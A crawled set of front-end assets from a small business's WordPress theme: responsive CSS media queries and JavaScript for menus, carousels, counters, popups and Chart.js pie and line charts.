  }
  .advisor-page .team-block {
    width: 45%;
    float: left;
    margin: 0 15px 30px 15px;
  }
  .advisor-page .team-block.last {
    margin-bottom: 30px;
  }
  .company-values-tab .nav-pills {
    width: 62%;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: center;
    padding: 0;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: auto;
  }
  .service-two-block {
    text-align: center;
  }
  .service-two-block.last {
    margin-bottom: 72px;
  }
  .blog-single-post-padding .media-body .comment-info ul,
  .blog-single-post-padding .media-body .comment-info ol {
	  text-align: left;
  }
}

@media screen and (max-width: 667px) {
  .project-four-column .recent-work-block {
    width: 43%;
  }
  .quote-two .quote-inner {
    padding: 45px 30px;
  }
  .project-three-column .recent-work-block {
    width: 43%;
  }
  .comment-form input[type="text"] {
    margin-right: 15px;
  }
  .client-testimonial-three .thumb {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 30px;
  }
  .client-testimonial-three .thumb img {
    width: auto;
    display: inline-block;
  }
  .client-testimonial-three .content {
    width: 100%;
    text-align: center;
  }
  .form-style-two .left-field {
    margin-right: 15px;
  }
  .advisor-page .team-block {
    width: 43%;
  }
  .company-values-tab .nav-pills {
    width: 70%;
  }
}

@media screen and (max-width: 568px) {
	.company-values-tab .nav-pills {
		width: 80%;
	}
	.function {
		width: 100%;
		float: none;
	}
	.blog-footer .widget_tag_cloud,
	.blog-footer .blog-share {
		float: none;
		margin: 10px 0;
	}
	.blog-footer .widget_tag_cloud ul {
		display: block;
	}
	.blog-footer .widget_tag_cloud ul li {
		display: block;
		margin: 20px 0;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
}

@media screen and (max-width: 480px) {
  .tparrows {
    display: none;
  }
  .client-testimonial {
    text-align: center;
  }
  .client-testimonial .review-thumb div {
    width: auto;
    margin-top: 30px;
  }
  .client-testimonial .review-thumb {
    margin-bottom: 20px;
  }
  .owl-theme .owl-dots {
    top: -30px;
    right: 0;
    left: 0;
  }
  .company-values-inner {
    padding: 50px 0 0 0;
  }
  .company-values-inner .company-values-chart {
    padding-right: 30px;
  }
  #project_filter .mix {
    margin-right: 0;
    margin-left: 0;
  }
  .project-four-column .recent-work-block {
    width: 100%;
  }
  .project-three-column .recent-work-block {
    width: 100%;
  }
  .post-single .post-meta {
    text-align: center;
  }
  .post-single .post-meta span span {
    font-size: 12px;
  }
  .post-single .post-title {
    font-size: 18px;
    text-align: center;
  }
  .post-single .post-entry {
    text-align: center;
  }
  blockquote {
    padding: 25px 40px 30px 25px;
  }
  blockquote p:after {
    left: -20px;
  }
  .pagination-two .pagination .nav-links .page-numbers .pagination-text,
  .pagination-two .pagination .nav-links .page-numbers:before {
    display: none;
  }
  .single-post-author .post-author-thumb {
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .single-post-author .post-author-thumb img {
    display: inline-block;
  }
  .single-post-author .post-author-info {
    width: 100%;
    float: none;
    text-align: center;
  }
  .comment-area {
    text-align: center;
  }
  .single-page-section-heading h3:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-area ul .media .media-left {
    float: none;
    padding-right: 0;
    margin-bottom: 30px;
  }
  .comment-area ul ul {
    padding-left: 0;
  }
  .comment-form input[type="text"],
  .comment-form input[type="email"] {
    width: 100%;
  }
  .comment-form input[type="text"] {
    margin-rigt: 0;
  }
  .comment-form-area {
    text-align: center;
  }
  .tab-common {
    padding: 0;
  }
  .tab-common .nav-pills li {
    float: none;
  }
  .tab-common .tab-content .tab-pane {
    padding: 0 10px;
  }
  .content-overlap.testimonial-page {
    padding: 50px 10px 65px 10px;
  }
  .client-testimonial-three:after {
    display: none;
  }
  .testimonial-four .client-testimonial-two-inner {
    padding: 70px 10px 30px 15px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner {
    padding: 70px 15px 30px 15px;
  }
  .testimonial-four.content-right-align .author .info {
    width: auto;
  }
  .testimonial-four-group .testimonial-four.last {
    margin-bottom: 80px;
  }
  .testimonial-four-group {
    padding: 100px 0 30px 0;
  }
  .testimonial-four .author {
    margin-left: 0px;
  }
  .testimonial-four .client-testimonial-two-inner:before {
    left: 30px;
  }
  .testimonial-four.content-right-align .author {
    margin-right: 0px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner:before {
    right: -2px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .growing-policy-inner {
    padding: 110px 15px 0 15px;
  }
  .project-counter-area .fun-factor {
    width: 100%;
    margin-bottom: 50px;
    float: none;
    text-align: center;
  }
  .project-counter-area .fun-factor.right {
    text-align: center;
    margin-bottom: 0px;
  }
  .job-vacancy-table tbody tr td {
    display: block;
    text-align: center;
    border: none;
    padding: 28px 0 18px 0px;
    border-bottom: 1px solid #e8e8e8;
  }
  .job-vacancy-table tbody tr td:first-child {
    border-left: none;
  }
  .job-vacancy-table tbody tr td:last-child {
    border-right: none;
  }
  .form-style-two input[type="text"],
  .form-style-two input[type="email"] {
    width: 100%;
  }
  .form-style-two .left-field {
    margin-right: 0;
  }
  .advisor-page .team-block {
    width: 100%;
    float: none;
    margin: 0 0 30px 0;
  }
  .jobvacancy-content-wrap .section-title h2 {
    font-size: 22px;
  }
  .advisor-page .team-info {
    text-align: center;
    padding-left: 0;
  }
  .team-block .team-thumb ul {
    left: 120px;
  }
  .section-title h2 {
    font-size: 22px;
  }
  .blog-three-grid .post-single .post-title {
    font-size: 16px;
  }
  .sub-header-inner {
    padding: 45px 70px 45px 70px;
  }
  .company-values-tab .nav-pills li {
    float: none;
    margin-right: 0;
    text-align: center;
    margin-bottom: 20px;
  }
  .company-values-tab .nav-pills li:last-child {
    margin-bottom: 0;
  }
  .fun-factor.alt {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
  .fliter-controller ul li {
    padding: 0 10px;
  }
  .quote-inner h3 {
    font-size: 18px;
    line-height: 30px;
  }
  .project-page-wrap {
    margin-bottom: 60px;
  }
  .panel-group .panel-title a {
    font-size: 15px;
    line-height: 24px;
  }
  .panel-heading .accordion-toggle:after,
  .panel-heading .accordion-toggle.collapsed:after {
    content: none;
  }
  .faq-pannel .panel.panel-default {
    text-align: center;
  }
  .latest-news-block .latest-news-content {
	bottom: 8px;
  }
  .job-table tbody tr td {
		padding: 12px 0 !important;
	}
	.footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	} 
}

@media (max-width: 375px) {
  .blog-three-grid .post-single .post-meta span {
    margin-right: 10px;
    font-size: 11px;
    line-height: 24px;
  }
  .team-block .team-thumb ul {
    left: 85px;
  }
}

@media (max-width: 320px) {
  .pricing-block ul li {
    margin-bottom: 20px;
    font-size: 13px;
  }
  .price-box {
    margin: 55px 20px 30px 20px;
  }
}

@media (max-width: 992px) {
  /*-------- Collapse Navbar ----*/
  .navbar-collapse.collapse {
    display: none !important;
  }
  .navbar-collapse.collapse.in {
    display: block !important;
  }
  .navbar-header .collapse, .navbar-toggle {
    display: block !important;
  }
  .navbar-header {
    margin-top: 12px;
  }
  .navbar-default {
    padding-left: 0;
    padding-right: 0;
    padding-top: 20px;
    padding-bottom: 0;
  }
  .navbar-default .navbar-toggle {
    margin-right: 5px;
  }
  .navbar-default .navbar-toggle,
  .navbar-default .navbar-toggle:hover,
  .navbar-default .navbar-toggle:focus {
    border: none;
    background: none;
  }
  .navbar-default .navbar-nav li a {
    padding: 12px 18px 12px 0;
  }
  .navbar-default .navbar-nav .has-sub-menu > .sub-menu {
    position: static;
    padding-left: 25px;
    border: none;
    background: transparent;
    width: 100%;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
	transition: none;
  }
  .navbar-default .sub-menu li {
    width: 100%;
    padding: 0;
    border-bottom: none;
  }
  .navbar-default .sub-menu li a {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
  }
  .navbar-default .navbar-nav li {
    float: none;
    display: block;
  }
  .navbar-default .navbar-nav li a:after {
    left: 0;
    margin-left: 0;
  }
  .navbar-default .nav.navbar-nav {
    float: none !important;
    padding-top: 70px;
    margin-left: -40px;
  }
  .navbar-default .navbar-nav .has-sub-menu button {
    position: absolute;
    top: 10px;
    right: 0;
    color: #d0d0d0;
    border: none;
    display: block;
    width: 50px;
    font-size: 25px;
    background: transparent;
  }
  .navbar-default .navbar-nav .has-sub-menu button:focus {
    outline: 0;
  }
  .navbar-default .navbar-nav .navbar-nav .has-sub-menu {
    position: relative !important;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after,
  .navbar-default .has-sub-menu:before,
  .navbar-default .has-sub-menu:hover:before {
    content: none;
  }
  .is-sticky .navbar-brand {
    margin-top: -8px;
  }
  .navbar-collapse {
    border-color: transparent !important;
  }
  .navbar-default .navbar-additional {
    display: none;
  }
  .navbar-default .navbar-collapse {
    border: none;
    width: 100%;
  }
  .navbar-default .navbar-collapse .nav.navbar-nav {
    padding-top: 20px;
    margin-left: 0px;
  }
  .navbar-default .sub-menu .has-sub-menu:before{
	  content: none;
  }
}

@media (max-width: 767px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-default .social-icon {
    display: none;
  }
  .footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2
body_size: -235
content:
function finsult_cp_piechart(data,color,bgcolor,labels,id){
	var piechart = {
		type: 'pie',
		data: {
			datasets: [
				{
					data: data,
					backgroundColor: color,
				},
				{
					data: [],
					backgroundColor: bgcolor,
				}
			],
			labels: labels
		},
		options: {
			responsive: true,
			title: {
				display: false
			},
			legend: {
				display: true,
				position: 'right',
			},
		}
	};
	var ctx = document.getElementById(id).getContext("2d");
	myPie = new Chart(ctx, piechart);
}

--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2
body_size: 858
content:
(function($){
	$(document).ready(function() {
		'use strict';
		
	/*-------------------------------------------
			Responsive Expandable Navigation
	-------------------------------------------*/
		$( ".has-sub-menu" ).append("<button class='plus'>+</button><button class='minus'>-</button>");
		$( ".has-sub-menu > .minus" ).hide();
		if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
			$( ".has-sub-menu > .sub-menu" ).hide();
		}
		
		$('.has-sub-menu > .plus').each(function() {
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".plus" ).hide();
					$(this).parent().children( ".minus" ).show();
				});
			});
		});
		
		$('.has-sub-menu > .minus').each(function() { 
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".minus" ).hide();
					$(this).parent().children( ".plus" ).show();
				});
			});
		});
	/*--------------------------------------
			Counter Settings
	----------------------------------------*/
		$('.counter-section').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
		}, {
			offset: 'bottom-in-view'
		});
		
		$('.project-counter-area').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
			}, {
			offset: 'bottom-in-view'
		});
		
	/*--------------------------------------
			Client Testimonial Settings
	----------------------------------------*/
		$("#client_testimonial").owlCarousel({
			items : 2,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false,
			responsive: {
				1024: {
					items: 2
				},
				768: {
					items: 1
				},
				736: {
					items: 1
				},
				667: {
					items: 1
				},
				568: {
					items: 1
				},
				414: {
					items: 1
				},
				375: {
					items: 1
				},
				320: {
					items: 1
				}
			}
	 
		});
		
		$("#testimonial_two").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$("#testimonial_three").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$(function(){
			$('#project_filter').mixItUp();
		});
		
		/*--------------------------------------
				Slide Search Settings
		----------------------------------------*/
		
		$('.search-icon').on( "click", function (e) {
			e.preventDefault();
			if($('.search-btn').hasClass('fa-search')){
				$('.search-open').fadeIn(500);
				$('.search-btn').removeClass('fa-search');
				$('.search-btn').addClass('fa-times');
			} else {
				$('.search-open').fadeOut(500);
				$('.search-btn').addClass('fa-search');
				$('.search-btn').removeClass('fa-times');
			}   
		});
		
		/*-----------------------------------------------------------
		MagnificPopup Settings
		--------------------------------------------------------------*/
		
		$('.play-btn').magnificPopup({
			type: 'iframe'
		});
		$.extend(true, $.magnificPopup.defaults,{
			iframe: {
				patterns: {
				   youtube: {
					  index: 'youtube.com/', 
					  id: 'v=', 
					  src: 'http://www.youtube.com/embed/%id%?autoplay=1' 
				  }
				}
			}
		});
		
		$('.map-hyperlink').magnificPopup({
			type: 'iframe'
		});  
		/*-----------------------------------------------
				Skillbar Settings
		------------------------------------------------- */
		$('.skillbar').waypoint(function(direction) {
			$('.skillbar[data-percent]').each(function () {
				var skillbarWrapper = $(this);
				var progress = $(this).find('span.skill-bar-percent');
				var percentage = Math.ceil($(this).attr('data-percent'));
					$({countNum: 0}).animate({countNum: percentage}, {
					  duration: 3000,
					  step: function() {
						// What todo on every count
					  var pct = '';
					  if(percentage == 0){
						pct = Math.floor(this.countNum) + '%';
					  }else{
						pct = Math.floor(this.countNum+1) + '%';
					  }
					  progress.text(pct) && skillbarWrapper.find('.skillbar-bar').css('width',pct);
					  }
					});
				  })
				this.destroy()
			}, {
			offset: 'bottom-in-view'
		});
		
		$('body').on( 'added_to_cart', function( ev, fragmentsJSON, cart_hash, button ){
			if( typeof fragmentsJSON == 'undefined' )
				fragmentsJSON = $.parseJSON( sessionStorage.getItem( wc_cart_fragments_params.fragment_name ) );
				$.each( fragmentsJSON, function( key, value ) {
				if ( key == 'div.widget_shopping_cart_content' ){
					$('#finsult_minicart').html(value);
				}
			});
		});
	});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2
body_size: 139
content:
function linechart(id,labels,value1,value2){
	window.chartColors = {
		red: 'rgb(255, 99, 132)',
		orange: 'rgb(255, 159, 64)',
		yellow: 'rgb(255, 205, 86)',
		green: 'rgb(75, 192, 192)',
		blues: 'rgba(3, 169, 245,.3)',
		blue: 'rgb(3, 169, 245,)',
		purple: 'rgb(153, 102, 255)',
		grey: 'rgb(231,233,237)',
		oranges: 'rgba(254,87,34,.4)',
	}
	var config = {
		type: 'line',
		data: {
			labels: labels,
			datasets: [{
				label: "Unfilled",
				fill: true,
				backgroundColor: window.chartColors.oranges,
				borderColor: window.chartColors.orange,
				data: value1,
			}, 
			{
				label: "Filled",
				backgroundColor: window.chartColors.blues,
				borderColor: window.chartColors.blue,
				data: value2,
				fill: true,
			}]
		},
		options: {
			responsive: true,
			title:{
				display: false,
				text:'Chart.js Line Chart'
			},
			tooltips: {
				mode: 'index',
				intersect: false,
			},
			hover: {
				mode: 'nearest',
				intersect: true
			},
			scales: {
				xAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}],
				yAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}]
			}
		}
	};
	var ctx1 = document.getElementById(id).getContext("2d");
	window.myLine = new Chart(ctx1, config);
}